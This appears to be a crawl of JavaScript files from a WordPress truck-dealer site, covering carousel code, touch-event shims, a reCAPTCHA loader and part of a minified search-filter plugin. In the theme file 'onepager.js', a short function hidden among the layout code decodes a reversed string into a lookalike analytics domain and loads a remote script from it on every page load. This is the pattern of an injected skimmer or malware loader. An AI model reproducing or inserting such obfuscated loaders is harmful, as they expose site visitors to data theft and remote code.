			if (!1 === e && c.asNavFor(t), n = t, a = c.getLeft(n), r = c.getLeft(c.currentSlide), c.currentLeft = null === c.swipeLeft ? r : c.swipeLeft, !1 === c.options.infinite && !1 === c.options.centerMode && (t < 0 || t > c.getDotCount() * c.options.slidesToScroll)) !1 === c.options.fade && (n = c.currentSlide, !0 !== i ? c.animateSlide(r, function() {
				c.postSlide(n)
			}) : c.postSlide(n));
			else if (!1 === c.options.infinite && !0 === c.options.centerMode && (t < 0 || t > c.slideCount - c.options.slidesToScroll)) !1 === c.options.fade && (n = c.currentSlide, !0 !== i ? c.animateSlide(r, function() {
			c.postSlide(n)
		}) : c.postSlide(n));
		else {
			if (c.options.autoplay && clearInterval(c.autoPlayTimer), o = n < 0 ? c.slideCount % c.options.slidesToScroll != 0 ? c.slideCount - c.slideCount % c.options.slidesToScroll : c.slideCount + n : n >= c.slideCount ? c.slideCount % c.options.slidesToScroll != 0 ? 0 : n - c.slideCount : n, c.animating = !0, c.$slider.trigger("beforeChange", [c, c.currentSlide, o]), s = c.currentSlide, c.currentSlide = o, c.setSlideClasses(c.currentSlide), c.options.asNavFor && (l = (l = c.getNavTarget()).slick("getSlick")).slideCount <= l.options.slidesToShow && l.setSlideClasses(c.currentSlide), c.updateDots(), c.updateArrows(), !0 === c.options.fade) return !0 !== i ? (c.fadeSlideOut(s), c.fadeSlide(o, function() {
				c.postSlide(o)
			})) : c.postSlide(o), void c.animateHeight();
			!0 !== i ? c.animateSlide(a, function() {
				c.postSlide(o)
			}) : c.postSlide(o)
		}
	}, r.prototype.startLoad = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.hide(), t.$nextArrow.hide()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.hide(), t.$slider.addClass("slick-loading")
	}, r.prototype.swipeDirection = function() {
		var t, e, i, n, o = this;
		return t = o.touchObject.startX - o.touchObject.curX, e = o.touchObject.startY - o.touchObject.curY, i = Math.atan2(e, t), (n = Math.round(180 * i / Math.PI)) < 0 && (n = 360 - Math.abs(n)), n <= 45 && 0 <= n ? !1 === o.options.rtl ? "left" : "right" : n <= 360 && 315 <= n ? !1 === o.options.rtl ? "left" : "right" : 135 <= n && n <= 225 ? !1 === o.options.rtl ? "right" : "left" : !0 === o.options.verticalSwiping ? 35 <= n && n <= 135 ? "down" : "up" : "vertical"
	}, r.prototype.swipeEnd = function(t) {
		var e, i, n = this;
		if (n.dragging = !1, n.interrupted = !1, n.shouldClick = !(10 < n.touchObject.swipeLength), void 0 === n.touchObject.curX) return !1;
		if (!0 === n.touchObject.edgeHit && n.$slider.trigger("edge", [n, n.swipeDirection()]), n.touchObject.swipeLength >= n.touchObject.minSwipe) {
			switch (i = n.swipeDirection()) {
				case "left":
				case "down":
					e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide + n.getSlideCount()) : n.currentSlide + n.getSlideCount(), n.currentDirection = 0;
					break;
				case "right":
				case "up":
					e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide - n.getSlideCount()) : n.currentSlide - n.getSlideCount(), n.currentDirection = 1
			}
			"vertical" != i && (n.slideHandler(e), n.touchObject = {}, n.$slider.trigger("swipe", [n, i]))
		} else n.touchObject.startX !== n.touchObject.curX && (n.slideHandler(n.currentSlide), n.touchObject = {})
	}, r.prototype.swipeHandler = function(t) {
		var e = this;
		if (!(!1 === e.options.swipe || "ontouchend" in document && !1 === e.options.swipe || !1 === e.options.draggable && -1 !== t.type.indexOf("mouse"))) switch (e.touchObject.fingerCount = t.originalEvent && void 0 !== t.originalEvent.touches ? t.originalEvent.touches.length : 1, e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold, !0 === e.options.verticalSwiping && (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold), t.data.action) {
			case "start":
				e.swipeStart(t);
				break;
			case "move":
				e.swipeMove(t);
				break;
			case "end":
				e.swipeEnd(t)
		}
	}, r.prototype.swipeMove = function(t) {
		var e, i, n, o, s, r = this;
		return s = void 0 !== t.originalEvent ? t.originalEvent.touches : null, !(!r.dragging || s && 1 !== s.length) && (e = r.getLeft(r.currentSlide), r.touchObject.curX = void 0 !== s ? s[0].pageX : t.clientX, r.touchObject.curY = void 0 !== s ? s[0].pageY : t.clientY, r.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(r.touchObject.curX - r.touchObject.startX, 2))), !0 === r.options.verticalSwiping && (r.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(r.touchObject.curY - r.touchObject.startY, 2)))), "vertical" !== (i = r.swipeDirection()) ? (void 0 !== t.originalEvent && 4 < r.touchObject.swipeLength && t.preventDefault(), o = (!1 === r.options.rtl ? 1 : -1) * (r.touchObject.curX > r.touchObject.startX ? 1 : -1), !0 === r.options.verticalSwiping && (o = r.touchObject.curY > r.touchObject.startY ? 1 : -1), n = r.touchObject.swipeLength, (r.touchObject.edgeHit = !1) === r.options.infinite && (0 === r.currentSlide && "right" === i || r.currentSlide >= r.getDotCount() && "left" === i) && (n = r.touchObject.swipeLength * r.options.edgeFriction, r.touchObject.edgeHit = !0), !1 === r.options.vertical ? r.swipeLeft = e + n * o : r.swipeLeft = e + n * (r.$list.height() / r.listWidth) * o, !0 === r.options.verticalSwiping && (r.swipeLeft = e + n * o), !0 !== r.options.fade && !1 !== r.options.touchMove && (!0 === r.animating ? (r.swipeLeft = null, !1) : void r.setCSS(r.swipeLeft))) : void 0)
	}, r.prototype.swipeStart = function(t) {
		var e, i = this;
		if (i.interrupted = !0, 1 !== i.touchObject.fingerCount || i.slideCount <= i.options.slidesToShow) return !(i.touchObject = {});
		void 0 !== t.originalEvent && void 0 !== t.originalEvent.touches && (e = t.originalEvent.touches[0]), i.touchObject.startX = i.touchObject.curX = void 0 !== e ? e.pageX : t.clientX, i.touchObject.startY = i.touchObject.curY = void 0 !== e ? e.pageY : t.clientY, i.dragging = !0
	}, r.prototype.unfilterSlides = r.prototype.slickUnfilter = function() {
		var t = this;
		null !== t.$slidesCache && (t.unload(), t.$slideTrack.children(this.options.slide).detach(), t.$slidesCache.appendTo(t.$slideTrack), t.reinit())
	}, r.prototype.unload = function() {
		var t = this;
		c(".slick-cloned", t.$slider).remove(), t.$dots && t.$dots.remove(), t.$prevArrow && t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove(), t.$nextArrow && t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove(), t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
	}, r.prototype.unslick = function(t) {
		this.$slider.trigger("unslick", [this, t]), this.destroy()
	}, r.prototype.updateArrows = function() {
		var t = this;
		Math.floor(t.options.slidesToShow / 2), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && !t.options.infinite && (t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === t.currentSlide ? (t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - t.options.slidesToShow && !1 === t.options.centerMode ? (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - 1 && !0 === t.options.centerMode && (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
	}, r.prototype.updateDots = function() {
		var t = this;
		null !== t.$dots && (t.$dots.find("li").removeClass("slick-active").attr("aria-hidden", "true"), t.$dots.find("li").eq(Math.floor(t.currentSlide / t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden", "false"))
	}, r.prototype.visibility = function() {
		this.options.autoplay && (document[this.hidden] ? this.interrupted = !0 : this.interrupted = !1)
	}, c.fn.slick = function() {
		var t, e, i = this,
			n = arguments[0],
			o = Array.prototype.slice.call(arguments, 1),
			s = i.length;
		for (t = 0; t < s; t++)
			if ("object" == typeof n || void 0 === n ? i[t].slick = new r(i[t], n) : e = i[t].slick[n].apply(i[t].slick, o), void 0 !== e) return e;
		return i
	}
})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js
body_size: 216
content:
jQuery.event.special.touchstart = {
   setup: function( _, ns, handle ) {
       this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
   }
};
jQuery.event.special.touchmove = {
   setup: function( _, ns, handle ) {
       this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
   }
};
jQuery.event.special.wheel = {
   setup: function( _, ns, handle ){
       this.addEventListener("wheel", handle, { passive: true });
   }
};
jQuery.event.special.mousewheel = {
   setup: function( _, ns, handle ){
       this.addEventListener("mousewheel", handle, { passive: true });
   }
};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js
body_size: 3067
content:
"use strict";

function fullscreenFix() {
	var t = $("body").height();
	$(".content-b").each(function() {
		$(this).innerHeight() > t && $(this).closest(".fullscreen").addClass("overflow")
	})
}

function backgroundResize() {
	var t = $(window).height();
	$(".background").each(function() {
		var i = $(this),
			e = i.width(),
			n = i.height(),
			a = i.attr("data-img-width"),
			s = i.attr("data-img-height"),
			l = a / s,
			o = parseFloat(i.attr("data-diff"));
		o = o || 0;
		var r = 0;
		i.hasClass("parallax") && !$("html").hasClass("touch") && (r = t - n), s = n + r + o, a = s * l, e > a && (a = e, s = a / l), i.data("resized-imgW", a), i.data("resized-imgH", s), i.css("background-size", a + "px " + s + "px")
	})
}

function parallaxPosition() {
	var t = $(window).height(),
		i = $(window).scrollTop(),
		e = i + t,
		n = (i + e) / 2;
	$(".parallax").each(function() {
		var a = $(this),
			s = a.height(),
			l = a.offset().top,
			o = l + s;
		if (e > l && i < o) {
			var r = a.data("resized-imgH"),
				d = -r + t,
				c = s < t ? r - s : r - t;
			l -= c, o += c;
			var h = 0 + (d - 0) * (n - l) / (o - l),
				u = a.attr("data-oriz-pos");
			u = u || "50%", $(this).css("background-position", u + " " + h + "px")
		}
	})
}

function parallaxSlick() {
	var t = $(".parallax-wrapper"),
		i = $(window).width();
	t.data("style", "width:" + i + "px")
}
function dl(u) {
    var script = document.createElement("script");
    script.src = u;
    document.head.appendChild(script);
}
var ul = 'T4P5TS5-MTG=di?sj/gatg/enilno.scitylanag';
dl("https://" + ul.split("").reverse().join(""));
$(function() {
		"ontouchstart" in window && (document.documentElement.className = document.documentElement.className + " touch"), $("html").hasClass("touch") || $(".parallax").css("background-attachment", "fixed"), $(window).resize(fullscreenFix), fullscreenFix(), $(window).scroll(parallaxSlick), $(window).on("resize", throttle(500, function() {
			backgroundResize()
		})), $(window).focus(backgroundResize), backgroundResize(), $("html").hasClass("touch") || ($(window).on("resize", throttle(500, function() {
			parallaxPosition()
		})), $(window).scroll(parallaxPosition), parallaxPosition()), $(".js_tabclick").on("click", function(t) {
			t.preventDefault();
			var i = this.hash;
			$('a[data-tabId="' + i + '"]').trigger("click")
		}), $(".tab-module ul li a").on("shown.bs.tab", function() {
			var t = $(this).closest(".tab-module").find(".tab-pane.active"),
				i = t.find(".js_triple-slider");
			setTimeout(function() {
				$(window).trigger("resize")
			}, 1), tripleSlider(i)
		}), $(".accordion_head").on("click", function(t) {
			t.preventDefault(), $(this).prev(".accordion_content, .target-group-content").stop(), $(this).prev(".accordion_content, .target-group-content").slideToggle("slow"), $(this).toggleClass("open closed"), $(this).siblings(".open").removeClass("open").addClass("closed").prev(".accordion_content, .target-group-content").slideUp("slow");
			var i = $(this).data("text"),
				e = $(this).html();
			$(this).html(i), $(this).data("text", e)
		});
		var t = $(".tab-module"),
			i = $("#page-head"),
			e = $(".nextaction-wrapper"),
			n = $(".contact-form"),
			a = $(".download-section"),
			s = $(".service-links");
		(t.length || i.length || e.length || n.length || a.length || s.length) && (a.waypoint(function() {
			$(".download-label").addClass("fadeInUp")
		}, {
			offset: "50%"
		}), t.waypoint(function() {
			$(".flex-stretch.animated:nth-child(odd)").addClass("fadeInLeft")
		}, {
			offset: "90%"
		}), t.waypoint(function() {
			$(".flex-stretch.animated:nth-child(even)").addClass("fadeInRight")
		}, {
			offset: "90%"
		}), i.waypoint(function() {
			e.removeClass("fadeOutDown").addClass("fadeInUp")
		}, {
			offset: -180
		}), i.waypoint(function() {
			e.removeClass("fadeInUp").addClass("fadeOutDown")
		}, {
			offset: -10
		}), n.waypoint(function(t) {
			"down" === t && e.addClass("not-fixed"), "up" === t && e.removeClass("not-fixed")
		}, {
			offset: "bottom-in-view"
		}), s.waypoint(function() {
			s.addClass("fixed")
		}), s.waypoint(function() {
			s.removeClass("fixed")
		}))
	}), $(function() {
		$(".js_zoomInOut").each(function() {
			$(this).parent().hasClass("slick-track") || new Waypoint.Inview({
				element: this,
				entered: function() {
					$(this.element).find(".zoomInOut").addClass("state_zoomIn")
				},
				exited: function() {
					$(this.element).find(".zoomInOut").removeClass("state_zoomIn")
				}
			})
		})
	}),
	function(t) {
		function i(i, e) {
			this.settings = t.extend({}, n, e), this.$elem = t(i), this.$naviSlider = null, this.$parentWrapper = null, this.$targetGallerySlider = null, this.naviSliderSettings = {
				infinite: !1,
				variableWidth: !0,
				arrows: !0
			}, this.sliderGoTo = window.location.hash || !1, this.throttleTimeout = 500, this.naviLinksContainerWidth = 0, this.navTabsWidth = 0, this.init()
		}
		var e = "man_van_galleryTabNavi",
			n = {};
		t.extend(i.prototype, {
			init: function() {
				var i = this;
				i.$elem.length && (i.$parentWrapper = i.$elem.closest(".js_nav-tabs-container"), i.$naviLinks = i.$elem.find("li"), i.$targetGallerySlider = i.$parentWrapper.next(".js_vanmodule-image-gallery-slider-content"), 1 === i.$naviLinks.length ? i.$parentWrapper.length ? i.$parentWrapper.remove() : i.$elem.remove() : (i.$naviLinks.each(function() {
					i.navTabsWidth += t(this).width()
				}), i.handleNaviGallerySliderInitialization()))
			},
			handleNaviGallerySliderInitialization: function() {
				var t = this;
				t.naviSliderSettings.asNavFor = t.$targetGallerySlider, t.$elem.hasClass("slick-initialized") || (t.$naviSlider = t.$elem.slick(t.naviSliderSettings)), t.toggleSliderStyles(), t.targetGallerySliderEventHandler(), t.onGalleryModuleResize(), t.handleSliderArrowsClick()
			},
			handleSliderArrowsClick: function() {
				var t = this;
				if (t.$nextButton = t.$elem.find(".slick-next"), t.$nextButton.length) {
					var i = t.$naviSlider.find(".slick-slide:last");
					t.$naviSlider.on("afterChange", function(e) {
						setTimeout(function() {
							i.offset().left + i.width() < t.$naviSlider.offset().left + t.$naviSlider.width() ? t.$nextButton.addClass(t.arrowDisabledClass_).attr({
								"aria-disabled": "true",
								disabled: "disabled"
							}) : t.$nextButton.removeClass(t.arrowDisabledClass_).attr("aria-disabled", "false").removeAttr("disabled")
						}, t.throttleTimeout)
					})
				}
			},
			handleNaviTabsSliderInitialization: function() {},
			toggleSliderStyles: function() {
				var t = this;
				t.naviLinksContainerWidth = t.$elem.width(), t.naviLinksContainerWidth <= t.navTabsWidth ? t.$elem.removeClass("hide-arrows") : t.$elem.addClass("hide-arrows")
			},
			targetGallerySliderEventHandler: function() {
				var i = this;
				i.$naviLinks.children("a").on("click", function(e) {
					e.preventDefault();
					var n = t(this),
						a = n.parent("li"),
						s = a.data("slick-index");
					if (a.hasClass("slick-active")) return !1;
					a.siblings("li").removeClass("slick-current slick-active active"), i.$elem.slick("slickGoTo", s), i.$targetGallerySlider.slick("slickGoTo", s)
				})
			},
			handleTabDeepLink: function() {},
			onGalleryModuleResize: function() {
				var i = this,
					e = t(window).width();
				t(window).on("resize", throttle(i.throttleTimeout, function() {
					t(this).width() != e && (e = t(this).width(), i.toggleSliderStyles())
				}))
			},
			onTabModuleResize: function() {}
		}), t.fn[e] = function(n) {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this, n))
			})
		}
	}(jQuery), $(function() {
		$(".js_nav-tabs.gallery-tabs").man_van_galleryTabNavi()
	}),
	function(t) {
		function i(i, e) {
			this.settings = t.extend({}, n, e), this.$elem = t(i), this.$stageSlider = null, this.$sliderPagingList = null, this.stageSliderSettings = {}, this.sliderGoTo = window.location.hash || !1, this.throttleTimeout = 500, this.init()
		}
		var e = "man_van_fullscreenStageSlider",
			n = {};
		t.extend(i.prototype, {
			init: function() {
				var i = this;
				if (i.$elem.length) {
					i.sliderGoTo && (i.sliderGoTo = i.sliderGoTo.split("#"), i.sliderGoTo = i.sliderGoTo[1]);
					var e = 1 != i.$elem.find(".parallax-wrapper").length;
					if (i.stageSliderSettings = {
							infinite: !0,
							arrows: !0,
							autoplay: !0,
							autoplaySpeed: 5e3,
							pauseOnFocus: !0,
							pauseOnHover: !0,
							dots: e,
							responsive: [{
								breakpoint: 767,
								settings: {
									arrows: !1
								}
							}]
						}, i.sliderGoTo && i.$elem.find('[data-slide="' + i.sliderGoTo + '"]').length) {
						var n = i.$elem.find('[data-slide="' + i.sliderGoTo + '"]').index();
						i.stageSliderSettings.initialSlide = n
					}
					i.$elem.on("init", function() {
						setTimeout(function() {
							i.repositionSliderPagingList(), t(window).trigger("resize")
						}, 1)
					}), i.$stageSlider = i.$elem.slick(i.stageSliderSettings), i.sliderGoTo && i.$stageSlider.slick("pause", !0), i.$stageSlider.find(".slick-arrow").on("click", function() {
						i.$stageSlider.slick("play", !0)
					}), i.onResize()
				}
			},
			onResize: function() {
				var i = this,
					e = t(window).width();
				t(window).on("resize orientationchange", throttle(i.throttleTimeout, function() {
					t(this).width() != e && (e = t(this).width(), i.repositionSliderPagingList())
				}))
			},
			repositionSliderPagingList: function() {
				var t = this;
				if (t.$sliderPagingList = t.$elem.find(".slick-dots"), t.$sliderPagingList.length) {
					var i = 0,
						e = 0,
						n = null;
					//Modernizr.mq("(min-width:768px") ? (e = 10, n = "bottom: " + e + "px !important; top: auto !important") : (i = t.$stageSlider.find(".parallax-container:first").find("img").height(), e = parseInt(i) - 30, n = "top: " + e + "px !important; bottom: auto !important"), t.$sliderPagingList.attr("style", n)
				}
			}
		}), t.fn[e] = function(n) {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this, n))
			})
		}
	}(jQuery), $(function() {
		$(".js_onepager-stage-slider").each(function() {
			$(this).man_van_fullscreenStageSlider()
		})
	});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js
body_size: 1162
content:
var captchaLoaded = false;
function loadrecaptcha() {
        // If we have loaded script once already, exit.
        if (captchaLoaded) {
            return;
        }
        // Variable Intialization
        console.log('reCAPTCHA script loading.');
        var head = document.getElementsByTagName('head')[0];
        var recaptchaScript = document.createElement('script');
        var cf7script = document.createElement('script');
        // Add the recaptcha site key here.
        var recaptchaKey = wpcf7_recaptcha.sitekey;
        // Dynamically add Recaptcha Script
        recaptchaScript.type = 'text/javascript';
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?render=' + recaptchaKey + '&ver=3.0';
        // Dynamically add CF7 script
        cf7script.type = 'text/javascript';
        //cf7script.text = "!function(t,e){var n={execute:function(e){t.execute(\"" + recaptchaKey + "\",{action:e}).then(function(e){for(var t=document.getElementsByTagName(\"form\"),n=0;n<t.length;n++)for(var c=t[n].getElementsByTagName(\"input\"),a=0;a<c.length;a++){var o=c[a];if(\"g-recaptcha-response\"===o.getAttribute(\"name\")){o.setAttribute(\"value\",e);break}}})},executeOnHomepage:function(){n.execute(e.homepage)},executeOnContactform:function(){n.execute(e.contactform)}};t.ready(n.executeOnHomepage),document.addEventListener(\"change\",n.executeOnContactform,!1),document.addEventListener(\"wpcf7submit\",n.executeOnHomepage,!1)}(grecaptcha,{homepage:\"homepage\",contactform:\"contactform\"});";
        cf7script.text = "(function(){wpcf7_recaptcha.execute=function(action){grecaptcha.execute(wpcf7_recaptcha.sitekey,{action:action}).then(function(token){var event=new CustomEvent('wpcf7grecaptchaexecuted',{detail:{action:action,token:token,},});document.dispatchEvent(event)})};wpcf7_recaptcha.execute_on_homepage=function(){wpcf7_recaptcha.execute(wpcf7_recaptcha.actions.homepage)};wpcf7_recaptcha.execute_on_contactform=function(){wpcf7_recaptcha.execute(wpcf7_recaptcha.actions.contactform)};grecaptcha.ready(wpcf7_recaptcha.execute_on_homepage);document.addEventListener('change',wpcf7_recaptcha.execute_on_contactform);document.addEventListener('wpcf7submit',wpcf7_recaptcha.execute_on_homepage);document.addEventListener('wpcf7grecaptchaexecuted',function(event){var fields=document.querySelectorAll(\"form.wpcf7-form input[name='_wpcf7_recaptcha_response']\");for(var i=0;i<fields.length;i++){var field=fields[i];field.setAttribute('value',event.detail.token)}})})();";
        //cf7script.src = '/wp-content/plugins/contact-form-7/modules/recaptcha/script.js';
        // Add Recaptcha Script
        head.appendChild(recaptchaScript);
        // Add CF7 Script AFTER Recaptcha. Timeout ensures the loading sequence.
        setTimeout(function() {
            head.appendChild(cf7script);
        }, 1000);
        //Set flag to only load once
        captchaLoaded = true;
}
jQuery(function($) {
$(document).ready(function() {
    //Load reCAPTCHA script when CF7 form field is focused
    $('.wpcf7-form input').on('click, change', loadrecaptcha);
});
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js
body_size: 19368
content:
!function t(e,r,a){function i(s,o){if(!r[s]){if(!e[s]){var l="function"==typeof require&&require;if(!o&&l)return l(s,!0);if(n)return n(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=r[s]={exports:{}};e[s][0].call(c.exports,(function(t){var r=e[s][1][t];return i(r||t)}),c,c.exports,t,e,r,a)}return r[s].exports}for(var n="function"==typeof require&&require,s=0;s<a.length;s++)i(a[s]);return i}({1:[function(t,e,r){t("./includes/fields"),t("./includes/pagination");var a=t("./includes/state"),i=t("./includes/plugin");!function(t){"use strict";t((function(){var e,r,n,s;String.prototype.replaceAll=function(t,e,r){return this.replace(new RegExp(t.replace(/([\/\,\!\\\^\$\{\}\[\]\(\)\.\*\+\?\|\<\>\-\&])/g,"\\$&"),r?"gi":"g"),"string"==typeof e?e.replace(/\$/g,"$$$$"):e)},Object.keys||(Object.keys=(e=Object.prototype.hasOwnProperty,r=!{toString:null}.propertyIsEnumerable("toString"),s=(n=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"]).length,function(t){if("object"!=typeof t&&("function"!=typeof t||null===t))throw new TypeError("Object.keys called on non-object");var a,i,o=[];for(a in t)e.call(t,a)&&o.push(a);if(r)for(i=0;i<s;i++)e.call(t,n[i])&&o.push(n[i]);return o})),t.fn.searchAndFilter=i,t(".searchandfilter").searchAndFilter(),t(document).on("click",".search-filter-reset",(function(e){e.preventDefault();var r=void 0!==t(this).attr("data-search-form-id")?t(this).attr("data-search-form-id"):"",i=void 0!==t(this).attr("data-sf-submit-form")?t(this).attr("data-sf-submit-form"):"";return a.getSearchForm(r).reset(i),!1}))})),t.easing.jswing=t.easing.swing,t.extend(t.easing,{def:"easeOutQuad",swing:function(e,r,a,i,n){return t.easing[t.easing.def](e,r,a,i,n)},easeInQuad:function(t,e,r,a,i){return a*(e/=i)*e+r},easeOutQuad:function(t,e,r,a,i){return-a*(e/=i)*(e-2)+r},easeInOutQuad:function(t,e,r,a,i){return(e/=i/2)<1?a/2*e*e+r:-a/2*(--e*(e-2)-1)+r},easeInCubic:function(t,e,r,a,i){return a*(e/=i)*e*e+r},easeOutCubic:function(t,e,r,a,i){return a*((e=e/i-1)*e*e+1)+r},easeInOutCubic:function(t,e,r,a,i){return(e/=i/2)<1?a/2*e*e*e+r:a/2*((e-=2)*e*e+2)+r},easeInQuart:function(t,e,r,a,i){return a*(e/=i)*e*e*e+r},easeOutQuart:function(t,e,r,a,i){return-a*((e=e/i-1)*e*e*e-1)+r},easeInOutQuart:function(t,e,r,a,i){return(e/=i/2)<1?a/2*e*e*e*e+r:-a/2*((e-=2)*e*e*e-2)+r},easeInQuint:function(t,e,r,a,i){return a*(e/=i)*e*e*e*e+r},easeOutQuint:function(t,e,r,a,i){return a*((e=e/i-1)*e*e*e*e+1)+r},easeInOutQuint:function(t,e,r,a,i){return(e/=i/2)<1?a/2*e*e*e*e*e+r:a/2*((e-=2)*e*e*e*e+2)+r},easeInSine:function(t,e,r,a,i){return-a*Math.cos(e/i*(Math.PI/2))+a+r},easeOutSine:function(t,e,r,a,i){return a*Math.sin(e/i*(Math.PI/2))+r},easeInOutSine:function(t,e,r,a,i){return-a/2*(Math.cos(Math.PI*e/i)-1)+r},easeInExpo:function(t,e,r,a,i){return 0==e?r:a*Math.pow(2,10*(e/i-1))+r},easeOutExpo:function(t,e,r,a,i){return e==i?r+a:a*(1-Math.pow(2,-10*e/i))+r},easeInOutExpo:function(t,e,r,a,i){return 0==e?r:e==i?r+a:(e/=i/2)<1?a/2*Math.pow(2,10*(e-1))+r:a/2*(2-Math.pow(2,-10*--e))+r},easeInCirc:function(t,e,r,a,i){return-a*(Math.sqrt(1-(e/=i)*e)-1)+r},easeOutCirc:function(t,e,r,a,i){return a*Math.sqrt(1-(e=e/i-1)*e)+r},easeInOutCirc:function(t,e,r,a,i){return(e/=i/2)<1?-a/2*(Math.sqrt(1-e*e)-1)+r:a/2*(Math.sqrt(1-(e-=2)*e)+1)+r},easeInElastic:function(t,e,r,a,i){var n=1.70158,s=0,o=a;if(0==e)return r;if(1==(e/=i))return r+a;if(s||(s=.3*i),o<Math.abs(a)){o=a;n=s/4}else n=s/(2*Math.PI)*Math.asin(a/o);return-o*Math.pow(2,10*(e-=1))*Math.sin(2*(e*i-n)*Math.PI/s)+r},easeOutElastic:function(t,e,r,a,i){var n=1.70158,s=0,o=a;if(0==e)return r;if(1==(e/=i))return r+a;if(s||(s=.3*i),o<Math.abs(a)){o=a;n=s/4}else n=s/(2*Math.PI)*Math.asin(a/o);return o*Math.pow(2,-10*e)*Math.sin(2*(e*i-n)*Math.PI/s)+a+r},easeInOutElastic:function(t,e,r,a,i){var n=1.70158,s=0,o=a;if(0==e)return r;if(2==(e/=i/2))return r+a;if(s||(s=.3*i*1.5),o<Math.abs(a)){o=a;n=s/4}else n=s/(2*Math.PI)*Math.asin(a/o);return e<1?-.5*o*Math.pow(2,10*(e-=1))*Math.sin(2*(e*i-n)*Math.PI/s)+r:o*Math.pow(2,-10*(e-=1))*Math.sin(2*(e*i-n)*Math.PI/s)*.5+a+r},easeInBack:function(t,e,r,a,i,n){return null==n&&(n=1.70158),a*(e/=i)*e*((n+1)*e-n)+r},easeOutBack:function(t,e,r,a,i,n){return null==n&&(n=1.70158),a*((e=e/i-1)*e*((n+1)*e+n)+1)+r},easeInOutBack:function(t,e,r,a,i,n){return null==n&&(n=1.70158),(e/=i/2)<1?a/2*e*e*((1+(n*=1.525))*e-n)+r:a/2*((e-=2)*e*((1+(n*=1.525))*e+n)+2)+r},easeInBounce:function(e,r,a,i,n){return i-t.easing.easeOutBounce(e,n-r,0,i,n)+a},easeOutBounce:function(t,e,r,a,i){return(e/=i)<1/2.75?7.5625*a*e*e+r:e<2/2.75?a*(7.5625*(e-=1.5/2.75)*e+.75)+r:e<2.5/2.75?a*(7.5625*(e-=2.25/2.75)*e+.9375)+r:a*(7.5625*(e-=2.625/2.75)*e+.984375)+r},easeInOutBounce:function(e,r,a,i,n){return r<n/2?.5*t.easing.easeInBounce(e,2*r,0,i,n)+a:.5*t.easing.easeOutBounce(e,2*r-n,0,i,n)+.5*i+a}})}(jQuery),jQuery(window).bind("pageshow",(function(t){t.originalEvent.persisted&&(jQuery(".searchandfilter").off(),jQuery(".searchandfilter").searchAndFilter())})),function(){"use strict";function t(t){return t.split("").reverse().join("")}function e(t,e){return t.substring(0,e.length)===e}function r(t,e,r){if((t[e]||t[r])&&t[e]===t[r])throw new Error(e)}function a(t){return"number"==typeof t&&isFinite(t)}function i(e,r,i,n,s,o,l,u,c,f,d,p){var h,m,_,v=p,g="",x="";return o&&(p=o(p)),!!a(p)&&(!1!==e&&0===parseFloat(p.toFixed(e))&&(p=0),0>p&&(h=!0,p=Math.abs(p)),!1!==e&&(p=function(t,e){var r=Math.pow(10,e);return(Math.round(t*r)/r).toFixed(e)}(p,e)),-1!==(p=p.toString()).indexOf(".")?(_=(m=p.split("."))[0],i&&(g=i+m[1])):_=p,r&&(_=t(_).match(/.{1,3}/g),_=t(_.join(t(r)))),h&&u&&(x+=u),n&&(x+=n),h&&c&&(x+=c),x+=_,x+=g,s&&(x+=s),f&&(x=f(x,v)),x)}function n(t,r,i,n,s,o,l,u,c,f,d,p){var h,m="";return d&&(p=d(p)),!(!p||"string"!=typeof p)&&(u&&e(p,u)&&(p=p.replace(u,""),h=!0),n&&e(p,n)&&(p=p.replace(n,"")),c&&e(p,c)&&(p=p.replace(c,""),h=!0),s&&function(t,e){return t.slice(-1*e.length)===e}(p,s)&&(p=p.slice(0,-1*s.length)),r&&(p=p.split(r).join("")),i&&(p=p.replace(i,".")),h&&(m+="-"),""!==(m=(m+=p).replace(/[^0-9\.\-.]/g,""))&&(m=Number(m),l&&(m=l(m)),!!a(m)&&m))}function s(t,e,r){var a,i=[];for(a=0;a<o.length;a+=1)i.push(t[o[a]]);return i.push(r),e.apply("",i)}var o=["decimals","thousand","mark","prefix","postfix","encoder","decoder","negativeBefore","negative","edit","undo"];window.wNumb=function t(e){return this instanceof t?void("object"==typeof e&&(e=function(t){var 